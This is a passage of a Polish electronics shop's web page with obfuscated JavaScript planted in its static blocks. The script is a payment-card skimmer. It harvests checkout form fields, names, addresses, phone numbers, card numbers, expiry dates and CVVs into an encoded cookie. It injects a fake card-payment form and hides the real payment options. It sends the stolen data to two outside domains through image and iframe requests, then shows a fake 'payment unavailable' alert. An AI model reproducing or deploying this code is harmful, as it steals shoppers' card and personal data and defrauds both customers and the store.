_0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>
<div class="widget block block-static-block">
    <div id="o-firmie-wrapper">
<p><strong>Systemy alarmowe, oświetlenie i sprzęt elektrotechniczny - Sklep internetowy - Elektroglob.pl</strong></p>
<p>Autoryzowany dystrybutor SATEL</p>
<p>Tradycja / Innowacje / Rzetelność</p>
<p>GWARANCJA BEZPIECZEŃSTWA!</p>
</div><!-- @BLOCK@_9 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var 